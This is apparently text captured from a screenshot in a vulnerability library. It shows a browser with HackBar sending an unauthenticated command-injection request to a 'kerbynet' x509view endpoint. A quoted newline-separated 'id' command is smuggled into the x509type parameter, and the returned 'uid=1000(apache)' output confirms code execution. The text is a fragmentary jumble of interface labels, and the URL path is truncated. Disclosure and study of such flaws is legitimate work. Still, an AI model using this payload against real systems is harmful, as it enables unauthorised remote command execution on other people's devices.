 uid=1000(apache) gid=1000(apache) groups=1000(apache) uid=1000(apache) gid=1000(apache) groups=1000(apache)
X.509 Certificate View
'id': Status: command not found
ERROR
正在建立安全连接...
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https:// gi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Aid%0A%27
Enable POST
ADD HEADER
PeiQi 文库